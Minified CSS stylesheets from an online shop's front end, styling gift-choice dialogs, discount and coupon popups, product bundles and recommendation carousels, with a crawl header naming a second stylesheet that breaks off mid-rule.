.gift-ui-input-number-increase{position:absolute;z-index:1;top:1px;width:40px;height:auto;text-align:center;color:#606266;cursor:pointer;font-size:12px}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-decrease.disabled,.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-increase.disabled{cursor:not-allowed}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-decrease{left:9px;border-right:none;border-radius:4px 0 0 4px;margin:4px -8px;line-height:30px;border:0;background:0 0}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-decrease::before{content:"\e768"}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-increase{right:9px;border-left:none;border-radius:0 4px 4px 0;margin:4px -8px;line-height:30px;border:0;background:0 0}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-increase::before{content:"\e767"}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-box{position:relative;font-size:14px;display:inline-block;width:100%}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-box .gift-ui-input{width:100%;padding:0;background:#fff;border-color:#edeef4;-webkit-appearance:none;text-align:center;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:40px;outline:0;transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-subhead-title{font-family:Montserrat,Arial,Helvetica,sans-serif!important}.gift-choose-model .gift-choose-dialog .gift-foot{position:absolute;bottom:0;height:72px;width:100%;z-index:2;display:flex;align-items:center;justify-content:space-between;padding:12px 20px;background:#fff;box-shadow:0 -2px 11px rgba(196,196,196,.25);box-sizing:border-box}.gift-choose-model .gift-choose-dialog .gift-foot span{font-size:12px;line-height:16px;color:#666}.gift-choose-model .gift-choose-dialog .gift-foot .choose-save{width:auto;min-width:96px;cursor:pointer;flex:none}.buy-cart-box .dicount-gifts-wrap{box-sizing:border-box}.buy-cart-box .dicount-gifts-wrap .gift-item{width:200px;min-width:200px;margin:0 8px 12px 0}.buy-cart-box .dicount-gifts-wrap .gift-item:last-of-type{margin-right:0}.buy-cart-box .dicount-gifts-wrap .gift-item .gift-img{flex:none}.buy-cart-box .dicount-gifts-wrap .gift-item .gift-info .gift-name{width:120px;font-size:12px}.order-inform .order-list-box .order-item .order-img .gifts-tag,.order-inform .order-list-box .order-list .J-OrderResultsCart .order-item .gifts-tag{position:absolute;top:2px;left:2px;background:#fff;height:16px;border-radius:11px;border:1px solid #ed0000;color:#ed0000;text-align:center;line-height:16px;font-size:10px;padding:2px 2px}@media (max-width:768px){.discount-page-giveaway span.view{margin-left:auto;text-decoration-line:none}.discount-page-giveaway .view+.view-icon{display:block}.giveaway-model div.giveaway-dialog{left:0;right:0;bottom:0;top:auto;max-height:500px;transform:none;width:100%;animation:slide-top .5s cubic-bezier(.25,.46,.45,.94) both}.giveaway-model div.giveaway-dialog .content{margin:0}.giveaway-model div.giveaway-dialog .content::-webkit-scrollbar{width:6px}.giveaway-model div.giveaway-dialog .content .gift-item{width:calc(100% - 8px);display:flex}.giveaway-model div.giveaway-dialog .content .gift-item .gift-desc-warp{flex:1;align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;max-width:230px}.giveaway-model div.giveaway-dialog .content .gift-item .gift-image{height:109px;width:109px;min-width:109px;border-radius:4px;margin-right:12px;text-align:center}.giveaway-model div.giveaway-dialog .content .gift-item .gift-image img{width:100%;height:100%;object-fit:cover}.dicount-gifts-wrap{padding:12px}.dicount-gifts-wrap .gifts-box{flex-wrap:nowrap;overflow-x:scroll}.dicount-gifts-wrap .gifts-box::-webkit-scrollbar{width:0;height:0}.dicount-gifts-wrap .gift-item{width:242px;min-width:242px}.dicount-gifts-wrap .gift-item:last-of-type{margin-right:26px}.dicount-gifts-wrap .gift-item .gift-info .gift-name{max-width:162px}.dicount-gifts-wrap .gift-choose-btn{margin:0 auto}.gift-choose-model .gift-choose-dialog{width:100%}.gift-choose-model .gift-choose-dialog .content{margin:0;padding:12px;background:#f2f2f2;height:100%}.gift-choose-model .gift-choose-dialog .content::-webkit-scrollbar{display:none}.gift-choose-model .gift-choose-dialog .content .gift-choose-item{margin-bottom:12px;background:#fff;padding:12px}.gift-choose-model .gift-choose-dialog .content .gift-desc-warp{max-width:calc(100% - 118px)}.gift-choose-model .gift-choose-dialog .content .gift-desc-warp .gift-option-wrap{display:flex;justify-content:space-between}.gift-choose-model .gift-choose-dialog .content .gift-price{min-width:108px;display:flex;flex-direction:column}.gift-choose-model .gift-choose-dialog .content .gift-price .current{margin-bottom:4px}}
.model-discount-popup{position:fixed;left:50%;top:50%;z-index:999;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif!important;animation:.4s forwards cubic-bezier(.6,0,.4,1);-webkit-animation:.4s forwards cubic-bezier(.6,0,.4,1);opacity:0;transform:translate(-50%,-500%)}.model-discount-popup.model-discount-shipping{border-radius:6px;text-align:center;color:#000;box-sizing:border-box;width:560px;padding:230px 40px 60px}.model-discount-popup.model-discount-shipping .title{letter-spacing:1px;margin:0 0 25px;font-size:34px;color:#1d0e5d;font-weight:700}.model-discount-popup.model-discount-shipping .icon-close{color:#fff}.model-discount-popup.model-discount-shipping .go-to-buy{display:flex;align-items:center;width:328px;height:40px;margin:0 auto;margin-bottom:12px;padding:0;justify-content:center}.model-discount-popup.model-discount-save{background:#fff;box-shadow:0 2px 6px 0 rgba(171,171,171,.47);border-radius:4px;color:#291c01;text-align:center;padding:40px;box-sizing:border-box;width:620px}.model-discount-popup.model-discount-save.grid-small{max-width:456px}.model-discount-popup.model-discount-save.grid-small .code-container{justify-content:center}.model-discount-popup.model-discount-save .title{font-size:28px;font-weight:700;color:#291c01;line-height:36px;letter-spacing:1px;text-align:center;text-transform:capitalize;word-break:break-word}.model-discount-popup.model-discount-save .code-container{padding:30px 0;display:flex;flex-wrap:wrap;justify-content:center}.model-discount-popup.model-discount-save .code-list{min-width:158px;height:88px;background:linear-gradient(134deg,#e100ff 0,#9022ff 100%);padding:4px;border-radius:6px;box-sizing:border-box;margin:8px;position:relative}.model-discount-popup.model-discount-save .code-list::after,.model-discount-popup.model-discount-save .code-list::before{content:'';width:10px;height:8px;border-radius:100%;background:#fff;position:absolute;left:30px}.model-discount-popup.model-discount-save .code-list::before{top:-5px}.model-discount-popup.model-discount-save .code-list::after{bottom:-5px}.model-discount-popup.model-discount-save .code-list .code-list-main{border:1px dashed rgba(255,255,255,.5);border-radius:6px;color:#fff;height:100%;box-sizing:border-box;position:relative;padding-left:30px}.model-discount-popup.model-discount-save .code-list .code-list-main::after{content:'';width:1px;height:100%;border-right:1px dashed rgba(255,255,255,.5);position:absolute;left:29px;top:0}.model-discount-popup.model-discount-save .code-list .code-coupon{width:20px;height:100%;text-align:center;letter-spacing:12px;word-break:break-all;font-size:12px;position:absolute;left:10px;line-height:16px;transform:scaleY(.7);color:rgba(255,255,255,.8);display:flex;align-items:center;justify-content:center;text-transform:uppercase}.model-discount-popup.model-discount-save .code-list .code-text{font-family:OpenSans!important;font-weight:700}.model-discount-popup.model-discount-save .code-list .code-text strong{font-size:34px}.model-discount-popup.model-discount-save .code-list .code-dec{display:flex;justify-content:center;flex-wrap:wrap;font-size:12px;line-height:14px;color:rgba(255,255,255,.9)}.model-discount-popup.model-discount-save .code-list .code-dec em{width:auto;display:block;margin:0 1px;font-style:normal}.model-discount-popup.model-discount-save .go-to-buy{display:flex;align-items:center;width:328px;height:40px;margin:0 auto;margin-bottom:12px;padding:0;justify-content:center}.model-discount-popup.model-discount-popup--show{-webkit-animation-name:anim-open;animation-name:anim-open}@-webkit-keyframes anim-open{0%{opacity:0;-webkit-transform:translate(-50%,-50%) scale3d(0,0,1)}100%{opacity:1;-webkit-transform:translate(-50%,-50%) scale3d(1,1,1)}}@keyframes anim-open{0%{opacity:0;-webkit-transform:translate(-50%,-50%) scale3d(0,0,1);transform:translate(-50%,-50%) scale3d(0,0,1)}100%{opacity:1;-webkit-transform:translate(-50%,-50%) scale3d(1,1,1);transform:translate(-50%,-50%) scale3d(1,1,1)}}.model-discount-popup .discount-popup-swiper{width:100%;overflow:hidden}.model-discount-popup .discount-popup-swiper .swiper-button-next,.model-discount-popup .discount-popup-swiper .swiper-button-prev{font-size:26px;font-weight:600;line-height:44px;background:0 0;top:50%;transform:translateY(-22px);opacity:1}.model-discount-popup .discount-popup-swiper .swiper-button-next.swiper-button-disabled,.model-discount-popup .discount-popup-swiper .swiper-button-prev.swiper-button-disabled{color:#999}.model-discount-popup .dec{font-size:12px;color:#666;line-height:20px;letter-spacing:1px}.model-discount-popup .icon-close{position:absolute;right:10px;top:10px;cursor:pointer;font-size:24px}.model-discount-tips-bottom{width:100%;background:#ce4061;box-shadow:0 2px 5px 0 rgba(171,171,171,.47);position:fixed;bottom:0;z-index:9;font-size:20px;color:#fff;line-height:inherit;min-height:44px;display:none}.model-discount-tips-bottom a{font-size:20px;color:#fff;line-height:inherit;display:block}.model-discount-tips-bottom a::after{content:'>>';margin-left:5px}.model-discount-tips-bottom a:hover{color:#fff}.model-discount-tips-bottom.model-discount-tips-bottom--show{display:flex;justify-content:center;align-items:center;text-align:center;line-height:18px}.discount-tag{margin-bottom:20px}.discount-tag .tag-item{display:inline-block;text-align:center;color:#e80b2b;font-size:12px;line-height:24px;padding:0 10px;background:rgba(232,11,43,.05);border:1px solid #e80b2b;margin:0 5px 5px 0;position:relative}.discount-tag .tag-item::after,.discount-tag .tag-item::before{position:absolute;top:50%;margin-top:-5px;content:'';width:9px;height:9px;background-color:#fff;border:1px solid #e80b2b;border-right-color:transparent;border-top-color:transparent;border-radius:50%}.discount-tag .tag-item::before{right:-6px;transform:rotate(45deg)}.discount-tag .tag-item::after{left:-6px;transform:rotate(-135deg)}.discount-tag .more-wrap{position:relative;display:inline-block}.discount-tag .more-wrap .mob-iconfont{display:none}.discount-tag .more{font-size:14px;color:#008dff;cursor:pointer;display:inline-block;line-height:24px;margin-bottom:5px}.discount-tag .more:hover{text-decoration:underline}.discount-tag .coupons-box{width:220px;max-height:180px;overflow-y:auto;background:#fff;box-shadow:0 4px 10px 0 rgba(129,135,146,.3);border:1px solid #eee;padding:12px;position:absolute;top:26px;z-index:10;text-align:left;display:none}.discount-tag .coupons-box.active{display:block}.discount-tag .coupons-box .coupons-title{font-size:12px;font-weight:400;color:#999;line-height:17px;margin-bottom:8px}.discount-tag .coupons-box .coupons-title .iconfont{float:right;font-size:12px;cursor:pointer}.discount-tag .coupons-box .coupons-item{font-size:12px;margin-bottom:10px;display:flex;color:#333;text-align:left}.discount-tag .coupons-box .coupons-item .iconfont{font-size:12px;margin-right:8px;color:#e80b2b}.discount-tag .coupons-box .coupons-item:last-of-type{margin-bottom:0}.discount-text ol{width:100%;display:inline-block}.discount-text ol li{list-style:inherit;word-break:break-all}.discount-text ul{width:100%;display:inline-block;list-style:inherit}.discount-text ul li{list-style:inherit;word-break:break-all}.discount-text p{word-break:break-all}.discount-text img{width:100%;object-fit:cover}:root{--border_color:rgba(0, 0, 0, 0.12);--background_color:#FFFFFF;--text_color:rgba(0, 0, 0, 0.87);--active_border_color:rgba(0, 0, 0, 0.87);--active_background_color:#FFFFFF;--btn_border_color:rgba(0, 0, 0, 0.87);--btn_background_color:#FFFFFF;--btn_text_color:rgba(0, 0, 0, 0.87);--radio_color:rgba(0, 0, 0, 0.87)}.discount-list-container{width:100%}.discount-list-wrap{width:100%;max-width:416px;padding:8px 0;display:inline-grid}.discount-list-wrap.card .list-flex{cursor:pointer}.discount-list-wrap .list-title{font-size:16px;margin-bottom:8px}.discount-list-wrap .discount-list-box.giftlist,.discount-list-wrap .discount-list-box.list{width:100%;box-sizing:border-box;background:var(--background_color)}.discount-list-wrap .discount-list-box.giftlist .list-flex,.discount-list-wrap .discount-list-box.list .list-flex{border-bottom:1px dotted var(--border_color)}.discount-list-wrap .discount-list-box.giftlist .list-flex.flex-center .desc,.discount-list-wrap .discount-list-box.list .list-flex.flex-center .desc{text-align:center}.discount-list-wrap .discount-list-box.giftlist .list-flex:last-of-type,.discount-list-wrap .discount-list-box.list .list-flex:last-of-type{border:0}.discount-list-wrap .discount-list-box.giftlist .list-flex .np-ui-btn,.discount-list-wrap .discount-list-box.list .list-flex .np-ui-btn{padding:8px 12px;height:auto;width:auto;min-width:auto;margin:0;flex:none}.discount-list-wrap .discount-list-box.list{border-radius:4px;border:1px solid var(--border_color);padding:0 20px}.discount-list-wrap .discount-list-box.list .list-flex{padding:20px 0}.discount-list-wrap .discount-list-box.giftlist{border-top:1px solid var(--border_color);border-bottom:1px solid var(--border_color)}.discount-list-wrap .discount-list-box.giftlist .list-flex{padding:20px}.discount-list-wrap .discount-list-box.giftlist .view-gift{flex:none;background:#fff;color:#008dff;cursor:pointer;padding:6px 14px;border-radius:4px}.discount-list-wrap .discount-list-box.giftlist .view-gift:hover{text-decoration:underline}.discount-list-wrap .discount-list-box.card{width:100%}.discount-list-wrap .discount-list-box.card .list-flex{border:1px solid var(--border_color);padding:20px 12px;margin-bottom:12px;background:var(--background_color);border-radius:4px}.discount-list-wrap .discount-list-box.card .list-flex.active{background:var(--active_background_color);border-color:var(--active_border_color)}.discount-list-wrap .discount-list-box.card .list-flex.active .radio{border-color:var(--radio_color);background:var(--radio_color)}.discount-list-wrap .discount-list-box.card .list-flex.active .radio::after{opacity:1;transform:translate(-50%,-50%) scale(1)}.discount-list-wrap .list-flex{display:flex;align-items:center;justify-content:space-between}.discount-list-wrap .list-flex .desc{width:100%;text-align:left}.discount-list-wrap .list-flex .desc>span{color:var(--text_color)}.discount-list-wrap .list-flex .discount-price{flex:none;text-align:right;font-size:14px}.discount-list-wrap .list-flex .discount-price>div:first-of-type{margin-bottom:8px}.discount-list-wrap .list-flex .discount-price .pay-price{color:#232323}.discount-list-wrap .list-flex .discount-price .orig-price{margin-left:4px;color:#999;text-decoration:line-through}.discount-list-wrap .list-flex .radio{border:1px solid rgba(0,0,0,.12);border-radius:100%;width:14px;height:14px;background:#fff;position:relative;cursor:pointer;display:inline-block;box-sizing:border-box;margin-right:8px;flex:none}.discount-list-wrap .list-flex .radio::after{content:"";display:block;width:4px;height:4px;border-radius:50%;transform:translate(-50%,-50%) scale(.2);position:absolute;left:50%;top:50%;background:#fff;opacity:0}.discount-list-wrap .np-ui-btn.np-ui-secondary-btn{background:var(--btn_background_color);color:var(--btn_text_color);border-color:var(--btn_border_color)}.discount-list-wrap .np-ui-btn.np-ui-secondary-btn .iconfont.loading{color:var(--btn_text_color)}.liquid-body .discount-list-wrap{max-width:100%}@media screen and (max-width:768px){.model-discount-popup.model-discount-shipping{width:-moz--calc(90%);width:-webkit-calc(90%);width:calc(90%);background-size:contain;padding:150px 16px 40px}.model-discount-popup.model-discount-shipping .go-to-buy{height:2.048rem;width:95%}.model-discount-popup.model-discount-save{padding:32px 16px;width:calc(100vw - 40px);display:flex;flex-direction:column;margin-top:-40px}.model-discount-popup.model-discount-save .code-container{padding:12px 0;max-height:300px;overflow:auto;-webkit-overflow-scrolling:touch}.model-discount-popup.model-discount-save .code-container::-webkit-scrollbar{display:none}.model-discount-popup.model-discount-save .code-list{width:95%}.model-discount-popup.model-discount-save .go-to-buy{height:2.048rem;width:95%}.model-discount-popup .icon-close{right:auto;color:#fff;bottom:-40px;top:auto;left:50%;transform:translateX(-50%);border-radius:100%;border:2px solid #fff;width:24px;height:24px;font-size:16px;line-height:24px;font-weight:700}.model-discount-popup .discount-popup-swiper .swiper-button-next,.model-discount-popup .discount-popup-swiper .swiper-button-prev{display:none}.model-discount-tips-bottom{font-size:.5973rem;padding:0 .5rem;box-sizing:border-box}.model-discount-tips-bottom a{font-size:.5973rem}.discount-tag .more-wrap{line-height:26px;vertical-align:middle}.discount-tag .more-wrap .more{display:none}.discount-tag .more-wrap .mob-iconfont{display:block;font-size:24px;margin-left:10px}.discount-tag .coupons-item-list{height:128px;overflow:auto}.discount-tag .coupons-box{position:fixed;left:0;right:0;top:auto;bottom:0;width:calc(100% - 24px);height:auto;max-height:350px;z-index:101;-webkit-animation:slide-top .5s cubic-bezier(.25,.46,.45,.94) both;animation:slide-top .5s cubic-bezier(.25,.46,.45,.94) both}.discount-tag .coupons-box .coupons-title{font-size:20px;font-weight:500;color:#000;line-height:28px;margin-bottom:24px}.discount-tag .coupons-box .coupons-title .iconfont{font-size:18px}.discount-tag .coupons-box .coupons-item{font-size:16px;margin-bottom:16px}.discount-tag .coupons-box .coupons-item .iconfont{font-size:14px;margin-right:13px}}@-webkit-keyframes slide-top{0%{-webkit-transform:translateY(290px);transform:translateY(290px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slide-top{0%{-webkit-transform:translateY(290px);transform:translateY(290px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}
.products-tisp{padding:0 8px;margin-bottom:12px;color:#f5222d;display:inline-block;background-color:#fff2f1;border:1px solid #ffccc6;font-size:12px;z-index:2;line-height:16px;position:relative}.product-groups{text-align:left;padding-bottom:1rem}.product-groups.upward .product-groups-info .product-groups-total{margin-left:0;width:100%}.product-groups h3.title{font-size:24px;padding:20px 0;margin:0;text-align:left;text-transform:capitalize;font-weight:400}.product-groups .product-groups-info .J-ProductGroupsImg{display:none}.product-groups .product-groups-info .J-ProductGroupsImg.active{display:block}.product-groups .product-groups-info .product-groups-link{float:left;height:100px;padding:0 8px;font-size:18px;display:flex;align-items:center}.product-groups .product-groups-info .product-groups-img{width:100px;height:100px;margin-bottom:15px;overflow:hidden;display:flex;background:#f2f2f2;float:left}.product-groups .product-groups-info .product-groups-img>div{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.product-groups .product-groups-info .product-groups-img>div img{width:auto;max-width:100%;max-height:100%;display:inline-block}.product-groups .product-groups-info .product-groups-total{float:left;margin-left:40px}.product-groups .product-groups-info .product-groups-total .price{margin:10px 0;display:block;padding-left:0}.product-groups .product-groups-info .product-groups-total .price .pay-price{font-size:18px}.product-groups .product-groups-info .product-groups-total .product-groups-tips{background:#fff1f0;border:1px solid #ffa39e;padding:.35rem 0;text-align:center;margin-bottom:10px;width:340px;display:none}.product-groups .product-groups-info .price,.product-groups .product-groups-info .product-groups-title{display:inline;margin-right:10px}.product-groups .product-groups-info .product-groups-type{height:24px;border:1px solid rgba(0,0,0,.15);padding:0 5px;appearance:none;-moz-appearance:none;-webkit-appearance:none;color:#333;background-size:12px;background-position:95%;min-width:110px;max-width:240px;padding-right:25px}.product-groups .product-groups-info .product-groups-type.select-hide{width:0;padding:0;border:none;min-width:0;height:0;margin:0;overflow:hidden}.product-groups .product-groups-info ul{padding-top:20px}.product-groups .product-groups-info ul li{position:relative;margin:0 auto;opacity:.5;margin-bottom:8px}.product-groups .product-groups-info ul li .price{margin:0}.product-groups .product-groups-info ul li:first-child .product-groups-title{font-weight:700}.product-groups .product-groups-info ul li.checked{opacity:1}.product-groups .product-groups-info .np-ui-checkbox{vertical-align:middle}.product-groups .product-groups-info .product-groups-title{padding:0 8px;margin:0;line-height:24px;font-size:14px}.product-groups .product-groups-info .product-groups-title a{font-size:14px}.product-groups .product-groups-info .product-groups-title a:hover{text-decoration:underline}.product-groups .np-ui-btn.np-ui-main-btn{min-width:340px;width:auto}@media screen and (max-width:768px){.product-groups{padding:0 .75rem 2rem;box-sizing:border-box}.product-groups h3.title{font-size:.853rem}.product-groups .product-groups-info .price{padding-left:.25rem}.product-groups .product-groups-info .product-groups-total{width:100%;margin-left:0}.product-groups .product-groups-info .product-groups-total .np-ui-btn.np-ui-main-btn{width:100%;min-width:100%}.product-groups .product-groups-info .product-groups-total .product-groups-tips{padding:.5rem;width:auto;min-width:auto}.product-groups .product-groups-info .product-groups-type{height:1.024rem;width:auto;min-width:110px;max-width:220px;margin:.25rem auto;padding-right:1rem}.product-groups .product-groups-info .product-groups-title{padding:0;padding-left:.25rem;padding-top:.5rem;line-height:.853rem;font-size:.5973rem}.product-groups .product-groups-info .product-groups-title a{font-size:.5973rem}.product-groups .product-groups-info .product-groups-img{width:calc((100vw - 118px)/ 3);height:calc((100vw - 118px)/ 3)}.product-groups .product-groups-info .product-groups-link{height:calc((100vw - 118px)/ 3)}}
.model-recommend{position:relative;padding-bottom:80px}.model-recommend h3,.model-recommend p{margin:0}.model-recommend.main h3.title{font-size:24px;padding:20px 0;margin:0;text-align:left;text-transform:capitalize;font-weight:400;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.model-recommend.main h3.title>span{padding:0;font-weight:400}.model-recommend.main h3.title em{font-size:14px;cursor:pointer;text-decoration:underline}.model-recommend .model-recommend-container{width:100%;position:relative}.model-recommend ul li{width:100%;box-sizing:border-box;text-align:center;display:flex;flex-direction:column;padding:8px}.model-recommend ul li .attribute,.model-recommend ul li .grid-picture,.model-recommend ul li .np-ui-btn,.model-recommend ul li .price,.model-recommend ul li .star,.model-recommend ul li .title{margin:0 auto;margin-bottom:8px}.model-recommend ul li .grid-picture{width:100%;position:relative;display:flex;justify-content:center;box-sizing:border-box;height:200px;align-items:center}.model-recommend ul li .grid-picture a{display:flex;height:100%;width:100%;justify-content:center;align-items:center}.model-recommend ul li .grid-picture img{max-width:100%;max-height:100%;display:block;margin:0 auto}.model-recommend ul li .grid-picture .sale-tag{position:absolute;right:0;top:0;padding:6px 12px;font-size:12px;line-height:14px;text-align:center;z-index:1;color:var(--sale-tag-text-color);background:var(--sale-tag-background-color)}.model-recommend ul li .title{overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-inline-box;-webkit-line-clamp:2;line-height:16px;height:32px}.model-recommend ul li .title a{font-size:16px}.model-recommend ul li .title.ellipsis{-webkit-line-clamp:1;height:16px}.model-recommend ul li .attribute{position:relative;width:100%;color:var(--heading-color)}.model-recommend ul li .attribute.select-hide>select{width:0;padding:0;border:none;min-width:0;margin:0;overflow:hidden}.model-recommend ul li .attribute.select-hide::after{display:none}.model-recommend ul li .attribute>select{width:100%;height:24px;border:1px solid #dfdfdf;padding:0 25px 0 10px;box-sizing:border-box;z-index:1;position:relative;color:var(--heading-color)}.model-recommend ul li .attribute::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:5px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none}.model-recommend ul li .price{padding:0}.model-recommend ul li .price .orig-price{display:inline-block}.model-recommend ul li .np-ui-btn{padding:0;width:100%;font-size:14px;height:36px}.model-recommend ul li .np-ui-btn.font12{font-size:12px}.model-recommend .swiper-button-next,.model-recommend .swiper-button-prev{width:20px;height:32px;background:#f2f2f2;font-size:14px;line-height:32px;text-align:center;color:#666;top:116px;z-index:8}.model-recommend .swiper-button-next.swiper-button-disabled,.model-recommend .swiper-button-prev.swiper-button-disabled{opacity:0}.model-recommend .swiper-button-prev{left:0}.model-recommend .swiper-button-next{right:0}@media screen and (max-width:768px){.model-recommend{padding:0 .75rem 2rem;box-sizing:border-box}.model-recommend.main h3.title{margin:0;font-size:.853rem}.model-recommend ul li .grid-picture{height:130px}.model-recommend .model-recommend-container{width:100%}.model-recommend .swiper-button-next,.model-recommend .swiper-button-prev{top:75px}}
.purchase-limit-tips{margin-top:12px;color:#ff2621}.purchase-limit-pop{position:fixed;z-index:102;top:50%;left:50%;overflow:auto;opacity:1;visibility:visible;transform:translate(-50%,-50%) scale(1);transition:transform .3s linear;background:#fff;padding:36px;width:fit-content;max-width:80%;text-align:center;box-sizing:border-box}.purchase-limit-pop .purchase-limit-botton{text-align:center;margin-top:20px}.purchase-limit-pop .purchase-limit-botton span{padding:10px 36px;display:inline-flex;align-items:center;justify-content:center;color:var(--main-button-text-color);background:var(--main-button-background-color);border-radius:2px;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://static.fasticshop.com/liquid/buyer/public/css/composite.comm.min.css?t=20260109185447
body_size: 22972
content:
.classify{text-align:center}.classify h3.title{margin:48px 0}.classify .grid{margin-top:var(--element-space-XL);grid-gap:16px;display:grid;grid-template-columns:repeat(3,1fr)}.classify .grid-item{position:relative;overflow:hidden;transition:transform .3s ease,filter .3s}.classify .grid-item:hover.ratio .img-wrapper{filter:brightness(.6)}.classify .grid-item.ratio .img-wrapper{padding-left:100%;padding-bottom:100%;width:auto;overflow:hidden;background:#f1f2f3;filter:brightness(.7)}.classify .grid-item.ratio .img-wrapper a{width:100%;height:100%;bottom:0;left:0;right:0;padding:0;position:absolute}.classify .grid-item.ratio .img-wrapper a.grid-item-title{display:flex;left:50%;align-items:center;justify-content:center;padding:0 12px}.classify .grid-item.ratio .img-wrapper img{height:100%;object-fit:cover}.classify .grid-item .img-wrapper{position:relative}.classify .grid-item .grid-item-title{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;font-size:14px;letter-spacing:2px;color:var(--heading-color);padding:0 12px;box-sizing:border-box}.classify .grid-item .grid-item-title>span{display:inline-flex;color:#fff;font-size:20px;padding:8px 12px}.classify .grid-item img{width:100%;display:block}.classify .placeholder-svg{border:0}@media screen and (max-width:768px){.classify h3.title{margin:24px 0}.classify .grid{grid-gap:8px;grid-template-columns:repeat(2,1fr)}.classify .grid-item .grid-item-title{font-size:16px}}
body{margin:0 auto;font-size:14px;position:relative;color:var(--text-color);font-family:Roboto,Arial,Helvetica,sans-serif;line-height:1.2}body a,body h3.title{color:var(--heading-color)}body input,body select{font-family:Roboto,Arial,Helvetica,sans-serif;outline:0;color:var(--heading-color)}body input::-webkit-input-placeholder,body textarea::-webkit-input-placeholder{color:var(--placeholder-color)}body select:focus{outline:-webkit-focus-ring-color auto 1px}.placeholder-svg{display:block;fill:#f1f2f3;background-color:#f1f2f3;width:100%;height:100%;max-width:100%;max-height:100%;box-sizing:border-box}.np-ui-main-title{font-family:Roboto,Arial,Helvetica,sans-serif}.np-ui-subhead-title{font-family:Roboto,Arial,Helvetica,sans-serif}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;display:none}input[type=search]{-webkit-appearance:none}.price{font-size:16px;font-weight:600;margin:0}.price .orig-price,.price .pay-price{margin:0 8px 0 0}.price .pay-price{font-weight:700;color:var(--pay-price-color)}.price .orig-price{text-decoration:line-through;color:var(--orig-price-color)}.sale-tag{font-size:14px;line-height:14px;text-align:center;position:absolute;right:0;top:0;box-sizing:border-box;display:flex;padding:4px 6px;z-index:3;color:var(--sale-tag-text-color);background:var(--sale-tag-background-color);border:1px solid var(--sale-tag-border-color)}.sale-tag.square{border-radius:4px}.sale-tag.circle{border-radius:100%;width:40px;height:40px;align-items:center;justify-content:center;flex-wrap:wrap}.sale-tag.triangle{background:0 0;border:0;flex-wrap:wrap;text-align:right;justify-content:flex-end}.sale-tag.triangle .save-price{width:100%}.sale-tag.triangle::before{content:'';width:0;height:0;border-style:solid;border-width:0 60px 60px 0;border-color:transparent var(--sale-tag-background-color) transparent transparent;right:0;top:0;position:absolute;z-index:-1}.sale-tag .save-price{display:block;margin-left:4px}.product-name.none{display:none!important}.product-name.one-line{line-height:20px;max-height:20px;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis}.product-name.two-line{line-height:20px;max-height:40px;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}.product-name a{display:block;width:100%}.content-height{height:40vh;padding-bottom:13vh;margin-bottom:-13vh;display:flex}.content-height.left{text-align:left}.content-height.center{text-align:center}.content-height.right{text-align:right}.content-layout-color{width:100%;height:100%;display:flex;align-items:center}.content-main{width:100%;max-width:1180px;padding:0 10px;margin:0 auto}.background-color.dark_gray{background:#d5d5d5}.background-color.light_gray{background:#f5f5f5}.sections{width:100%;margin:0 auto;padding:36px 16px;box-sizing:border-box;max-width:1200px}.sections .title-box{margin-bottom:var(--element-space-XL);text-align:center}.sections h3.title{font-size:24px;margin:0 auto;color:var(--heading-color)}.sections .subtitle{font-size:16px;margin:8px auto 0 auto;max-width:800px}.right-angle{border-radius:0}.round-angle{border-radius:12px}.circle{border-radius:100%}.model-button.text{color:var(--heading-color);display:inline-flex;align-items:center}.model-button.text a{color:var(--heading-color);font-size:16px}.model-button.text::after{content:"\e70b";margin-top:1px;margin-left:8px;font-family:iconfont!important;font-size:14px;font-style:normal}.model-button.button{padding:12px 32px;height:44px}.product-types-box{position:fixed;width:400px;z-index:102;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);opacity:0;visibility:hidden;scrollbar-width:none;-ms-overflow-style:none;max-height:600px;overflow:auto}.product-types-box::-webkit-scrollbar{display:none}.product-types-box.product-types-box--show{opacity:1;visibility:visible;transform:translate(-50%,-50%) scale(1);transition:transform .3s linear}.product-types-box .recommend{background:#fff;padding:48px 24px 24px;box-sizing:border-box;display:flex;justify-content:space-between;flex-wrap:wrap}.product-types-box .recommend .recom-item{width:100%}.product-types-box .recommend .recom-item .colorPiece .colorPice-list,.product-types-box .recommend .recom-item .product-types-list{margin-left:-6px}.product-types-box .recommend .cart-success,.product-types-box .recommend .discount-tag,.product-types-box .recommend .inventory-threshold-num,.product-types-box .recommend .price,.product-types-box .recommend .products-tisp,.product-types-box .recommend .star,.product-types-box .recommend .types-item,.product-types-box .recommend h4.title{margin:0 0 20px}.product-types-box .recommend .good-quantity-tips{padding-bottom:0}.product-types-box .recommend .cart-success{width:100%;max-width:416px;text-align:center;display:none}.product-types-box .recommend .cart-success a{text-decoration:underline}.product-types-box .recommend 